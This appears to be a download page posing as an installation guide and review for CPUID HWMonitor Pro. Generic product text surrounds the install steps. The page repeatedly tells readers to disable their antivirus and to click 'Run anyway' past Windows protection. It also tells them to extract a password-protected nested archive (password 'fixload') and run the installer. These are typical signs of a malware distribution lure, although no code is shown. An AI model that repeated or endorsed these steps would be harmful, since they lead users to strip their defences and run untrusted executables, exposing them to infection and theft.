
CPUID HWMonitor Pro: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
CPUID HWMonitor Pro is one of those tools every PC enthusiast should know about. It provides real-time monitoring of temperatures, voltages, and fan speeds, helping you understand how your hardware behaves under different loads. In this guide, I’ll explain how to install CPUID HWMonitor Pro, what it does, and share my personal experience with it.
How to Extract/Install

After downloading, double-click the installer. The wizard is straightforward: accept the license, choose the installation folder, and click “Install.” In most cases, installation takes less than a minute.
Possible Errors During Installation
- Blocked by Windows: If you see a “Windows protected your PC” message, click “More info” and then “Run anyway.”
- Missing files: Ensure your system is up-to-date with the latest .NET framework, if required.
- Access denied: Run the installer with Administrator privileges.
How to Verify Successful Installation

Open CPUID HWMonitor Pro after installation. You should see a clean window listing CPU, GPU, motherboard, and hard drive sensors. Check the temperatures to confirm it’s reading values correctly.
What CPUID HWMonitor Pro Does
CPUID HWMonitor Pro is built to monitor your system’s vital signs. Its core functions include:
- Temperature tracking: CPU, GPU, motherboard, and drive temperatures in real-time.
- Voltage monitoring: Keeps an eye on power delivery to key components.
- Fan speeds: Displays RPMs of connected fans, useful for cooling adjustments.
- Logging: Records sensor data over time for later analysis.
- Remote monitoring: Pro version allows you to track readings across a network.
Personal Experience Using CPUID HWMonitor Pro
I’ve used CPUID HWMonitor Pro to monitor system stability during overclocking sessions. It gave me confidence that temperatures weren’t spiraling out of control. Compared to free tools, the Pro version’s logging and remote features are especially handy.
Pros:
- Lightweight
- Accurate
- Works instantly without complicated setup
Cons:
- Interface feels dated
- doesn’t offer control (only monitoring)
Comparison with Alternatives
| Software | Pros | Cons |
|---|---|---|
| CPUID HWMonitor Pro | Accurate, lightweight, remote monitoring | No fan control, paid license for Pro |
| HWInfo | Detailed sensor reporting, free | Can feel overwhelming for beginners |
| MSI Afterburner | Combines monitoring with GPU overclocking | Focused mainly on GPUs |
| Open Hardware Monitor | Open-source, customizable | Less polished, updates slower |
FAQ
Conclusion
CPUID HWMonitor Pro is a solid choice if you want reliable, lightweight monitoring of your system’s health. While it won’t let you tweak settings, it’s invaluable for diagnosing issues or keeping an eye on thermals during heavy workloads. For enthusiasts and everyday users alike, it’s a trustworthy tool to have on hand.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.








